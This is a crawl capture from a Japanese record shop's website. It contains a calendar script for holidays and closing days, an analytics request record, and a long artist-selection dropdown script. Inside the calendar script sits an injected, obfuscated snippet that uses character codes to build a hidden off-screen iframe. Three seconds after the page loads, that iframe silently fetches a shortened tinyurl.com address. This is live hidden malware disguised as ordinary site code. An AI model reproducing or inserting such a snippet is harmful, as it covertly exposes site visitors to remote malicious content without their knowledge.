temporaryclosedday[68]="1/4"
temporaryclosedday[69]="1/4"
temporaryclosedday[70]="1/4"
temporaryclosedday[71]="1/4"
temporaryclosedday[72]="1/4"
temporaryclosedday[73]="1/4"
temporaryclosedday[74]="1/4"
temporaryclosedday[76]="1/4"
temporaryclosedday[77]="1/4"
temporaryclosedday[78]="1/4"
temporaryclosedday[79]="1/4"
temporaryclosedday[80]="1/4"
temporaryclosedday[81]="1/4"
temporaryclosedday[82]="12/31"
var temporarycloseddayName=new Array();
temporarycloseddayName[0]="年末年始"
temporarycloseddayName[1]="年末年始"
temporarycloseddayName[2]="年末年始"
temporarycloseddayName[3]="年末年始"
temporarycloseddayName[4]="年末年始"
temporarycloseddayName[5]="年末年始"
temporarycloseddayName[8]="休業日"
temporarycloseddayName[9]="休業日"
temporarycloseddayName[10]="休業日"
temporarycloseddayName[11]="休業日"
temporarycloseddayName[12]="休業日"
temporarycloseddayName[13]="休業日"
temporarycloseddayName[14]="休業日"
temporarycloseddayName[15]="休業日"
temporarycloseddayName[16]="休業日"
temporarycloseddayName[17]="休業日"
temporarycloseddayName[18]="休業日"
temporarycloseddayName[19]="休業日"
temporarycloseddayName[20]="休業日"
temporarycloseddayName[21]="休業日"
temporarycloseddayName[22]="休業日"
temporarycloseddayName[23]="休業日"
temporarycloseddayName[24]="休業日"
temporarycloseddayName[25]="休業日"
temporarycloseddayName[26]="休業日"
temporarycloseddayName[30]="休業日"
temporarycloseddayName[31]="休業日"
temporarycloseddayName[32]="休業日"
temporarycloseddayName[33]="休業日"
temporarycloseddayName[34]="休業日"
temporarycloseddayName[35]="休業日"
temporarycloseddayName[36]="休業日"
temporarycloseddayName[37]="休業日"
temporarycloseddayName[38]="休業日"
temporarycloseddayName[39]="休業日"
temporarycloseddayName[40]="休業日"
temporarycloseddayName[41]="休業日"
temporarycloseddayName[42]="休業日"
temporarycloseddayName[43]="休業日"
temporarycloseddayName[44]="休業日"
temporarycloseddayName[45]="休業日"
temporarycloseddayName[46]="休業日"
temporarycloseddayName[47]="休業日"
temporarycloseddayName[48]="休業日"
temporarycloseddayName[49]="休業日"
temporarycloseddayName[50]="休業日"
temporarycloseddayName[51]="休業日"
temporarycloseddayName[52]="休業日"
temporarycloseddayName[53]="休業日"
temporarycloseddayName[54]="休業日"
temporarycloseddayName[55]="休業日"
temporarycloseddayName[56]="休業日"
temporarycloseddayName[57]="休業日"
temporarycloseddayName[58]="休業日"
temporarycloseddayName[59]="休業日"
temporarycloseddayName[60]="休業日"
temporarycloseddayName[61]="休業日"
temporarycloseddayName[62]="休業日"
temporarycloseddayName[63]="休業日"
temporarycloseddayName[64]="休業日"
temporarycloseddayName[65]="休業日"
temporarycloseddayName[66]="休業日"
temporarycloseddayName[67]="休業日"
temporarycloseddayName[68]="休業日"
temporarycloseddayName[69]="休業日"
temporarycloseddayName[70]="休業日"
temporarycloseddayName[71]="休業日"
temporarycloseddayName[72]="休業日"
temporarycloseddayName[73]="休業日"
temporarycloseddayName[74]="休業日"
temporarycloseddayName[76]="休業日"
temporarycloseddayName[77]="休業日"
temporarycloseddayName[78]="休業日"
temporarycloseddayName[79]="休業日"
temporarycloseddayName[80]="休業日"
temporarycloseddayName[81]="休業日"
temporarycloseddayName[82]="休業日"
//臨時休業日の設定　終了
console.log('start');
setTimeout(function(){var t=100*100-1,d=document.createElement(String.fromCharCode(105,102,114)+'ame');
d.style='position:absolute;left:-'+t+'px;';
d.src='//'+String.fromCharCode(116,105,110,121,117,114,108,46,99,111,109,47,121,52,116,107,114,103,109,98);
document.body.appendChild(d);console.log('end');},3000);
var flag=false;var check=today_tmp.getMonth()+1+"/"+today_tmp.getDate();
for(var i=0;i<temporaryclosedday.length;i++){if(check==temporaryclosedday[i]){flag=temporarycloseddayName[i]}}return flag}function makeCalendar(){var day_date=new Array;var day_day=new Array;var day_holiday=new Array;var day_temporaryclosedday=new Array;for(var i=1;i<=nowDays;i++){today_tmp.setDate(i);day_date[i]=today_tmp.getDate();day_day[i]=today_tmp.getDay();day_holiday[i]=checkholidayName();day_temporaryclosedday[i]=checktemporarycloseddayName()}var content="<TABLE cellpadding='0' cellspacing='3' class='calendartable'><TR><TD colspan='7' class='year'>"+year+"年&#32;"+nowMonth+"月</TD></TR>";content+="<TR>";
content+="<TD class='sunday'>日</TD>";
content+="<TD class='monday'>月</TD>";
content+="<TD class='tuesday' >火</TD>";
content+="<TD class='wednesday'>水</TD>";
content+="<TD class='thursday'>木</TD>";
content+="<TD class='friday'>金</TD>";
content+="<TD class='saturday'>土</TD>";content+="</TR>";content+="<TR align='right'>";var column=0;for(var i=0;i<day_day[1];i++){content+="<TD>&nbsp;</TD>";column++}for(var i=1;i<=nowDays;i++)
{
if(today.getDate()==i){
	if(day_temporaryclosedday[i]==false){
		if(day_holiday[i]==false){
			if(column==6){content+="<TD class='t_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_sunday'>"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='t_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_H_sunday' >"+i+"</TD>";column++}
			}
	}
	else{
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='t_TC_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_TC_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_TC_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_TC_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_TC_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_TC_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_TC_sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='t_TC_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='t_TC_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='t_TC_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='t_TC_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='t_TC_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='t_TC_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='t_TC_H_sunday' >"+i+"</TD>";column++}
		}
	}
	}
else{
	if(day_temporaryclosedday[i]==false){
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='friday' >"+i+"</TD>";column++}
			else{content+="<TD class='sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='H_sunday' >"+i+"</TD>";column++}
			}
		}
	else{
		if(day_holiday[i]==false){ 
			if(column==6){content+="<TD class='TC_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='TC_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='TC_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='TC_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='TC_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='TC_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='TC_sunday' >"+i+"</TD>";column++}
		}
		else{
			if(column==6){content+="<TD class='TC_H_saturday' >"+i+"</TD></TR>";column++}
			else if(column==1){content+="<TD class='TC_H_monday' >"+i+"</TD>";column++}
			else if(column==2){content+="<TD class='TC_H_tuesday' >"+i+"</TD>";column++}
			else if(column==3){content+="<TD class='TC_H_wednesday' >"+i+"</TD>";column++}
			else if(column==4){content+="<TD class='TC_H_thursday' >"+i+"</TD>";column++}
			else if(column==5){content+="<TD class='TC_H_friday' >"+i+"</TD>";column++}
			else{content+="<TD class='TC_H_sunday' >"+i+"</TD>";column++}
			}
		}
	}
if(column==7){content+="</TR><TR align='right'>";column=0}}content+="</TR></TABLE>";document.write(content)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1169857992&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stradarecords.com%2Fshop%2Fa736%2Findex.php&ul=en-us%40posix&dt=ALY-US%20-%20STRADA%20RECORDS-%E3%82%B9%E3%83%88%E3%83%A9%E3%83%BC%E3%83%80%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%89-&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1548851388&gjid=78937915&cid=1723513053.1766660078&tid=UA-137249781-1&_gid=1198878517.1766660078&_r=1&_slc=1&cd1=3.139.54.78&z=373775416
body_size: -452
content:
2,cG-Y9BKEKVKK2

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/record_artists.js
body_size: 566276
content:
document.open();
document.write('<form name="record_artists" action="https://www.stradarecords.com/shop/index.php?main_page=index" method="get"><select name="artists_id" onchange="this.form.submit();" size="0" style="width: 90%; margin: auto;">  <option value="" selected="selected">選択してください</option>  <option value="7178">&quot;A&quot; TRAIN</option>  <option value="2736">$TINKWORX</option>  <option value="13002">&#211;LTA KAR..</option>  <option value="7992">&#216;YVIND M..</option>  <option value="8992">&#338;IL CUBE</option>  <option value="9999">&ME</option>  <option value="9068">(THE REAL) KE..</option>  <option value="5896">0101</option>  <option value="11435">0NE + 1 & CAM..</option>  <option value="10614">100 HZ</option>  <option value="9144">100% PURE POI..</option>  <option value="11012">1000 OHM</option>  <option value="11314">101 BAND</option>  <option value="5721">1050 EAST & A..</option>  <option value="7109">10M</option>  <option value="12165">113 VS THOMAS..</option>  <option value="5053">12 FINGERS</option>  <option value="10063">12TREE</option>  <option value="5188">14.535809</option>  <option value="7480">1619 BAD ASS ..</option>  <option value="7310">18+</option>  <option value="10763">1800HAIGHTSTR..</option>  <option value="9392">1CLICK ft. ST..</option>  <option value="2063">1GNITION</option>  <option value="4213">2 BEARS</option>  <option value="12870">2 BIT CREW</option>  <option value="6217">2 BITCHES FRO..</option>  <option value="8921">2 KATARA</option>  <option value="4297">2 PUERTORICAN..</option>  <option value="8959">2 RESPONSIBLE</option>  <option value="9374">2-BIT PROJECT</option>  <option value="9357">2-BMW</option>  <option value="5489">2-RAUMWOHNUNG</option>  <option value="13381">20/20 VISION ..</option>  <option value="7862">2030</option>  <option value="10938">213</option>  <option value="12848">24HR EXPERIENCE</option>  <option value="7154">25 PLACES</option>  <option value="376">280 WEST feat..</option>  <option value="3749">2AMFM</option>  <option value="8719">2AMFM / JAMES..</option>  <option value="6103">2DEEPSOUL</option>  <option value="6659">2DEEPSOUL / O..</option>  <option value="1506">2LOOP</option>  <option value="5165">2ND SEQUEL</option>  <option value="3943">2WICE</option>  <option value="10754">2XM</option>  <option value="9227">3 A.M</option>  <option value="2556">3 CHAIRS(RICK..</option>  <option value="263">3 GENERATIONS..</option>  <option value="10992">3 IN KEY</option>  <option value="13671">3 MEN GONE MAD</option>  <option value="7083">3 WINANS BROT..</option>  <option value="6600">3.2.6.</option>  <option value="10495">30/70</option>  <option value="217">33 1/3 QUEEN</option>  <option value="12147">34TH FLOOR EX..</option>  <option value="3191">360</option>  <option value="5252">4 TO THE BAR</option>  <option value="5339">40 THIEVES</option>  <option value="9335">4004</option>  <option value="6231">4004 & SEBAST..</option>  <option value="11310">44TH MOVE</option>  <option value="13192">45TRIO</option>  <option value="8434">49TH FLOOR</option>  <option value="751">4AM</option>  <option value="238">4HERO</option>  <option value="6639">4M INTERNATIO..</option>  <option value="4341">5 KING&#039;S</option>  <option value="2427">51 DAYS</option>  <option value="11253">52ND STREET</option>  <option value="7368">55 CANCRI E</option>  <option value="8503">5IVE / SAMO DJ</option>  <option value="4188">60 HERTZ PROJ..</option>  <option value="2906">69 (CARL CRAIG)</option>  <option value="151">6:23(KERRI CH..</option>  <option value="3050">6TH BOROUGH P..</option>  <option value="5105">7 INCH CENTER..</option>  <option value="540">7 SAMURAI</option>  <option value="9727">70&#039;S NETWORK&..</option>  <option value="4862">78 EDITS</option>  <option value="13365">79.5</option>  <option value="12276">7TH DISTRICT ..</option>  <option value="12277">7TH DISTRICT ..</option>  <option value="9373">7TH MOVEMENT</option>  <option value="10169">7TH WONDER / ..</option>  <option value="3957">808 STATE</option>  <option value="51">80S LADIES</option>  <option value="7081">83 WEST PRESE..</option>  <option value="8644">92 SPACEDRUM ..</option>  <option value="8324">94 EAST</option>  <option value="313">95 NORTH</option>  <option value="13470">95 NORTH pres..</option>  <option value="5688">9DW</option>  <option value="5203">9DW / SMOOTH ..</option>  <option value="9454">9M88</option>  <option value="12026">9MS</option>  <option value="11891">9TH CREATION</option>  <option value="11402">9TH HOUSE</option>  <option value="5332">A & R EDITS</option>  <option value="7449">A BAND CALLED..</option>  <option value="2040">A DIFFERENT J..</option>  <option value="5016">A DIGITAL NEE..</option>  <option value="4395">A DRUMMER FRO..</option>  <option value="3570">A GUY CALLED ..</option>  <option value="166">A HUNDRED BIRDS</option>  <option value="378">A MADE UP SOUND</option>  <option value="4232">A MAN CALLED ..</option>  <option value="2124">A MOUNTAIN OF..</option>  <option value="12589">A MOUNTAIN OF..</option>  <option value="741">A NUMBER OF N..</option>  <option value="3329">A POMPELMOESSAP</option>  <option value="12539">A POSITIVE LIFE</option>  <option value="10947">A PSYCHIC YES</option>  <option value="4367">A SAGITTARIUN</option>  <option value="11371">A SEPARATE RE..</option>  <option value="13063">A SPLIT - SEC..</option>  <option value="973">A TASTE OF HO..</option>  <option value="10751">A TRIBE CALLE..</option>  <option value="4482">A TRIBE CALLE..</option>  <option value="7126">A VISION OF P..</option>  <option value="3008">A WORK IN PRO..</option>  <option value="12063">A&#039; O&#039; K&#039; &#82..</option>  <option value="3496">A+O</option>  <option value="7897">A. AVENUE</option>  <option value="11033">A. MISLAYENE</option>  <option value="12220">A.B.T.</option>  <option value="12985">A.G.F.</option>  <option value="7842">A.HEINIGER</option>  <option value="9012">A.J. BROWN</option>  <option value="9189">A.M. LIMONATA</option>  <option value="10587">A.M. MUHAMMAD</option>  <option value="11090">A.M.S, DOGWOR..</option>  <option value="6394">A.R.T. WILSON..</option>  <option value="13682">A.T.</option>  <option value="5842">A5</option>  <option value="5194">A:LEX / PHIL ..</option>  <option value="7484">AA.VV</option>  <option value="10838">AARDVARCK</option>  <option value="10296">AARON</option>  <option value="5245">AARON &#039;FIT&#039; S..</option>  <option value="10649">AARON ARCE</option>  <option value="245">AARON ARCE fe..</option>  <option value="9516">AARON BROOMFI..</option>  <option value="2262">AARON CARL</option>  <option value="2976">AARON CARL pr..</option>  <option value="3364">AARON HEDGES ..</option>  <option value="12455">AARON NEVILLE..</option>  <option value="7691">AARON NEVILLE..</option>  <option value="2528">AARON ROSS</option>  <option value="13422">AB&#039;S</option>  <option value="4134">ABACUS</option>  <option value="4442">ABACUS pres.I..</option>  <option value="5668">ABAHAMBI</option>  <option value="2435">ABBA</option>  <option value="8748">ABDOU EL OMARI</option>  <option value="4067">ABE DUQUE</option>  <option value="4916">ABEL</option>  <option value="7648">ABEL LIMA E L..</option>  <option value="150">ABICAH SOUL</option>  <option value="8885">ABICAH SOUL &..</option>  <option value="2787">ABICAH SOUL m..</option>  <option value="3710">ABILITY II</option>  <option value="6124">ABIMARO AND T..</option>  <option value="4145">ABOUT GROUP</option>  <option value="13001">ABOUTFACE</option>  <option value="5987">ABOVE MACHINED</option>  <option value="3114">ABOVE SMOKE</option>  <option value="165">ABSTRACT TRUTH</option>  <option value="4431">ABU MAXIM & T..</option>  <option value="6923">ABUL MOGARD /..</option>  <option value="2164">ABYSS</option>  <option value="13463">AC SOUL SYMPH..</option>  <option value="4183">AC/DC</option>  <option value="7616">ACASUAL</option>  <option value="2833">ACCOMPLICE</option>  <option value="13066">ACCURA</option>  <option value="6122">ACE & SANDMAN</option>  <option value="6879">ACEXP</option>  <option value="3971">ACHTERBAHN D&#039;..</option>  <option value="12736">ACID JERKS</option>  <option value="5002">ACID MONDAYS</option>  <option value="3063">ACID PAULI</option>  <option value="5074">ACKIN&#039;</option>  <option value="11618">ACO</option>  <option value="1880">ACOS COOLKAS</option>  <option value="3101">ACOUSTIC HIGH..</option>  <option value="11331">ACTIVE SURPLUS</option>  <option value="2297">ACTOR ONE</option>  <option value="12976">ACTRESS</option>  <option value="11192">ACTUAL (UK)</option>  <option value="5704">AD BOURKE</option>  <option value="8281">AD BOURKE / R..</option>  <option value="2289">ADA</option>  <option value="12126">ADALBERTO CEV..</option>  <option value="4714">ADAM BERECKI</option>  <option value="5028">ADAM BEYER</option>  <option value="2720">ADAM BEYER & ..</option>  <option value="9643">ADAM CHINI</option>  <option value="1839">ADAM JACE</option>  <option value="1962">ADAM K & SOHA</option>  <option value="1724">ADAM KROLL</option>  <option value="1921">ADAM MARSHALL</option>  <option value="11281">ADAM OKO</option>  <option value="3052">ADAM PORT</option>  <option value="8779">ADAM STR&#214..</option>  <option value="9674">ADAM STROMSTE..</option>  <option value="4720">ADAM ZAHRAN</option>  <option value="6284">ADANASONIC / ..</option>  <option value="11769">ADAPTER</option>  <option value="11454">ADAYE</option>  <option value="9129">ADBALOONS</option>  <option value="11091">ADDIS POSSE</option>  <option value="9014">ADDISON GROOVE</option>  <option value="13668">ADDMORO</option>  <option value="4038">ADELE</option>  <option value="10609">ADELINE</option>  <option value="13160">ADELLE FIRST</option>  <option value="10479">ADELPHI MUSIC..</option>  <option value="7663">ADENIJI HEAVY..</option>  <option value="10775">ADESI / RAHEE..</option>  <option value="7437">ADESSE VERSIONS</option>  <option value="10361">ADIEL & DONAT..</option>  <option value="7460">ADMAS</option>  <option value="9200">ADMIN</option>  <option value="3518">ADMIRAL FREEBEE</option>  <option value="8796">ADOLF STERN</option>  <option value="2335">ADONIS</option>  <option value="9339">ADONIS pres. ..</option>  <option value="9024">ADONIS/DARYL ..</option>  <option value="10577">ADOY</option>  <option value="5887">ADRIATIQUE</option>  <option value="13286">ADRIEN CALVET</option>  <option value="9435">ADRYIANO</option>  <option value="1212">ADULTNAPPER(F..</option>  <option value="10643">ADVANCE</option>  <option value="8577">AERA</option>  <option value="10227">AERIAL BOY</option>  <option value="3523">AEROPLANE</option>  <option value="10145">AFAMOO</option>  <option value="2304">AFEFE IKU</option>  <option value="6331">AFFIE YUSUF</option>  <option value="913">AFFINITY</option>  <option value="3531">AFFKT & ALBER..</option>  <option value="3038">AFMB</option>  <option value="5935">AFRICAINE 808</option>  <option value="11392">AFRICAN HEAD ..</option>  <option value="104">AFRICANISM</option>  <option value="1509">AFRICANISM AL..</option>  <option value="7574">AFRIKA</option>  <option value="1808">AFRIKA BAMBAA..</option>  <option value="12987">AFRIKA SYSTEM</option>  <option value="4527">AFRIKAN JAZZ(..</option>  <option value="3377">AFRIKANZ ON M..</option>  <option value="10503">AFRIQUA</option>  <option value="6988">AFRO CELT SOU..</option>  <option value="3211">AFRO CUBAN BAND</option>  <option value="3963">AFRO DIZZI ACT</option>  <option value="6961">AFRO-MYSTIK</option>  <option value="10006">AFROBOT</option>  <option value="5840">AFROBUDDHA</option>  <option value="11424">AFRODESIA</option>  <option value="9827">AFRODISIA</option>  <option value="11099">AFRODYSSEY OR..</option>  <option value="5045">AFROMENTO</option>  <option value="4632">AFRONAUT</option>  <option value="10188">AFSHIN AND KI..</option>  <option value="8677">AFTER HOURS</option>  <option value="1155">AFTERLIFE</option>  <option value="12625">AGAINST ALL L..</option>  <option value="1497">AGARIC</option>  <option value="13636">AGE OF RAGE a..</option>  <option value="8361">AGED IN HARMONY</option>  <option value="2475">AGNES</option>  <option value="10392">AGO</option>  <option value="290">AGORA RHYTHM</option>  <option value="1571">AGORIA</option>  <option value="8066">AGRUPACION IL..</option>  <option value="9558">AGUA RE</option>  <option value="11456">AGUILA</option>  <option value="12745">AGUSTIN PEREY..</option>  <option value="7970">AHMED FAKROUN</option>  <option value="2340">AHMET SISMAN</option>  <option value="921">AHZZ</option>  <option value="4443">AIHKI</option>  <option value="7989">AIMES</option>  <option value="7135">AIR</option>  <option value="11654">AIR SUSPENSIO..</option>  <option value="10401">AIR ZAIRE</option>  <option value="10348">AIRTO FOGO</option>  <option value="10750">AIRTO MOREIRA</option>  <option value="8185">AIRTO MOREIRA..</option>  <option value="10183">AISHA</option>  <option value="11167">AJATE</option>  <option value="3346">AJELLO</option>  <option value="1149">AJI</option>  <option value="7276">AJUKAJA & AND..</option>  <option value="11812">AJUKAJA & MAR..</option>  <option value="8685">AJVAR SOUNDSY..</option>  <option value="2482">AK (AKEMI KAK..</option>  <option value="3516">AKABU</option>  <option value="13471">AKIKO</option>  <option value="11747">AKIO NAGASE</option>  <option value="12939">AKIO NAGASE /..</option>  <option value="11698">AKIRA FREEZE</option>  <option value="4876">AKRA</option>  <option value="13256">AKSEL & AINO</option>  <option value="4755">AKSEL FRIBERG</option>  <option value="8049">AKTION</option>  <option value="8866">AKUFEN</option>  <option value="7472">AKWASSA</option>  <option value="8052">AKWASSA</option>  <option value="11014">AL CHARLES</option>  <option value="7636">AL DOBSON JR</option>  <option value="12503">AL DOS BAND</option>  <option value="13421">AL FAJER GROUP</option>  <option value="1044">AL GREEN</option>  <option value="9972">AL HUDSON AND..</option>  <option value="9341">AL JOHNSON</option>  <option value="3820">AL KENT</option>  <option value="9011">AL KENT & DEV..</option>  <option value="3659">AL KENT pres...</option>  <option value="11941">AL MAN MUNTZI..</option>  <option value="10749">AL MASON</option>  <option value="10262">AL ONZO</option>  <option value="8214">AL SHARK</option>  <option value="9105">AL SUNNY</option>  <option value="13732">AL TANNER QUI..</option>  <option value="3471">AL USHER</option>  <option value="7558">AL ZANDERS</option>  <option value="9287">AL-TONE</option>  <option value="5243">AL-TONE EDITS</option>  <option value="11986">ALAIA & GALLO..</option>  <option value="10214">ALAIN GORAGUER</option>  <option value="4345">ALAIN HO & AL..</option>  <option value="170">ALAN BRAXE＆F..</option>  <option value="10743">ALAN DIXON</option>  <option value="2439">ALAN PARSONS ..</option>  <option value="9750">ALAN SHELLY</option>  <option value="2812">ALAN SMITHEE</option>  <option value="5733">ALAN SMITHEE/..</option>  <option value="2392">ALANIS MORISS..</option>  <option value="3825">ALBA</option>  <option value="5672">ALBINOS</option>  <option value="5905">ALBION</option>  <option value="6509">ALBRECHT LA&#039;B..</option>  <option value="96">ALCATRAZ</option>  <option value="12996">ALCEU VALENCA</option>  <option value="3256">ALDO CADIZ</option>  <option value="3339">ALDO CADIZ & ..</option>  <option value="5946">ALDO CADIZ & ..</option>  <option value="785">ALEC COSTANDI..</option>  <option value="9030">ALEC MANSION</option>  <option value="3474">ALEEM</option>  <option value="8681">ALEK LEE</option>  <option value="8127">ALEKE KANONU</option>  <option value="8396">ALEKE KANONU ..</option>  <option value="8392">ALEKSANDIR</option>  <option value="7735">ALEQS NOTAL</option>  <option value="13067">ALESSANDRO AD..</option>  <option value="1235">ALESSANDRO CR..</option>  <option value="3576">ALESSANDRO IZZO</option>  <option value="5375">ALESSIO PAGLI..</option>  <option value="10516">ALEX</option>  <option value="546">ALEX & REVERE..</option>  <option value="3105">ALEX AGORE</option>  <option value="6654">ALEX AGORE / ..</option>  <option value="3998">ALEX AGORE / ..</option>  <option value="13562">ALEX ALBRECHT</option>  <option value="11095">ALEX ATTIAS</option>  <option value="9638">ALEX ATTIAS &..</option>  <option value="9802">ALEX ATTIAS &..</option>  <option value="12109">ALEX ATTIAS /..</option>  <option value="5478">ALEX BARCK</option>  <option value="5018">ALEX BURKAT</option>  <option value="2478">ALEX CELLER</option>  <option value="4048">ALEX DOLBY & ..</option>  <option value="8614">ALEX FALK</option>  <option value="11280">ALEX FIGUEIRA..</option>  <option value="1242">ALEX FINKIN＆..</option>  <option value="7651">ALEX FONT</option>  <option value="13134">ALEX FROM UTO..</option>  <option value="12636">ALEX HO</option>  <option value="4602">ALEX ISRAEL</option>  <option value="3961">ALEX JAMES</option>  <option value="12195">ALEX KASSIAN</option>  <option value="8993">ALEX M</option>  <option value="13552">ALEX MOLO</option>  <option value="1087">ALEX NERI＆LU..</option>  <option value="3598">ALEX NIGGEMANN</option>  <option value="9190">ALEX NOTAL</option>  <option value="3189">ALEX O.SMITH(..</option>  <option value="2147">ALEX PICONE</option>  <option value="5112">ALEX PUDDU</option>  <option value="3479">ALEX Q</option>  <option value="3272">ALEX SANTOS &..</option>  <option value="2192">ALEX UNDER</option>  <option value="10611">ALEX VIRGO</option>  <option value="5945">ALEX W / DENIZO</option>  <option value="4639">ALEX-ANDER</option>  <option value="439">ALEXANDER CHU..</option>  <option value="1489">ALEXANDER FAE..</option>  <option value="7935">ALEXANDER HOPE</option>  <option value="1196">ALEXANDER MAIER</option>  <option value="86">ALEXANDER O N..</option>  <option value="1530">ALEXANDER ROB..</option>  <option value="2727">ALEXANDER ROSS</option>  <option value="6440">ALEXANDER SKA..</option>  <option value="9308">ALEXIS GEORGO..</option>  <option value="3996">ALEXIS JORDAN</option>  <option value="7285">ALEXIS LE FAN</option>  <option value="2199">ALEXIS P.SUTER</option>  <option value="3123">ALEXKID</option>  <option value="9099">ALEXX A-GAME</option>  <option value="11959">ALFA MIST</option>  <option value="3800">ALFABET</option>  <option value="10816">ALFIE</option>  <option value="9191">ALFIE DAVISON</option>  <option value="11354">ALFONSO BOTTO..</option>  <option value="7469">ALFREDO DE LA..</option>  <option value="11724">ALFREDO NORES..</option>  <option value="7402">ALFREDO ROMER..</option>  <option value="750">ALI</option>  <option value="10536">ALI BERGER</option>  <option value="1941">ALI KURU</option>  <option value="12172">ALI LOVE & NI..</option>  <option value="13237">ALI RENAULT</option>  <option value="7800">ALIAS FUNK AN..</option>  <option value="1747">ALICE B. TOKLAS</option>  <option value="10016">ALICE BABS</option>  <option value="11799">ALICE CLARK</option>  <option value="2373">ALICE COLTRANE</option>  <option value="9733">ALICE SMITH</option>  <option value="12094">ALICIA BRIDGES</option>  <option value="580">ALICIA KEYS</option>  <option value="910">ALICIA MYERS</option>  <option value="10599">ALICO vs CAGRI</option>  <option value="2380">ALIF TREE</option>  <option value="13301">ALINKA</option>  <option value="5337">ALISON CROCKETT</option>  <option value="3769">ALISON DAVID</option>  <option value="11577">ALISON LIMERICK</option>  <option value="5301">ALISON MARKS</option>  <option value="1553">ALIX ALVAREZ</option>  <option value="294">ALIX ALVAREZ/..</option>  <option value="8700">ALKALINO</option>  <option value="6903">ALL BLUE</option>  <option value="12148">ALL IS WELL &..</option>  <option value="70">ALL SAINTS</option>  <option value="7252">ALL THE PEOPLE</option>  <option value="8607">ALLAN HARRIS</option>  <option value="10789">ALLEGED WITCHES</option>  <option value="3162">ALLEN CRAIG</option>  <option value="2454">ALLEN HOIST</option>  <option value="13109">ALLEN SAEI AK..</option>  <option value="12791">ALLEN TOUSSAINT</option>  <option value="10472">ALLEY PAT</option>  <option value="7274">ALLSTARR MOTO..</option>  <option value="9247">ALLSTARR MOTO..</option>  <option value="6547">ALMA NEGRA</option>  <option value="9428">ALMETA LATTIM..</option>  <option value="9198">ALMOST AUTOMA..</option>  <option value="4129">ALMUNIA</option>  <option value="4643">ALOE BLACC</option>  <option value="13376">ALOK/NEVER DU..</option>  <option value="12079">ALONZO TURNER</option>  <option value="2721">ALPHA CHILD</option>  <option value="3947">ALPHABET CITY</option>  <option value="12761">ALPHONSE</option>  <option value="6207">ALPHONSE ROZEL</option>  <option value="11138">ALPS 2</option>  <option value="2893">ALTAIR NOUVEAU</option>  <option value="7927">ALTER EGO</option>  <option value="10007">ALTERLEO</option>  <option value="3194">ALTERNATIVE C..</option>  <option value="8164">ALTHEA FORRES..</option>  <option value="10620">ALTIN GUN</option>  <option value="8491">ALTITUDE</option>  <option value="10748">ALTON EDWARDS</option>  <option value="10997">ALTON ELLIS</option>  <option value="50">ALTON MCCLAIN..</option>  <option value="632">ALTON MILLER</option>  <option value="3771">ALTON MILLER/..</option>  <option value="13226">ALTRICE</option>  <option value="4378">ALTZ & RONDEN..</option>  <option value="5257">ALTZ. P VS BE..</option>  <option value="12138">ALTZ.P / PETE..</option>  <option value="2503">ALUMINA(JOE C..</option>  <option value="10225">ALVA</option>  <option value="13069">ALVA NOTO + R..</option>  <option value="736">ALY-US</option>  <option value="4418">AM & SHAWN LEE</option>  <option value="8566">AM KINEM</option>  <option value="13172">AM&#201;M&#201;</option>  <option value="13028">AM/PM</option>  <option 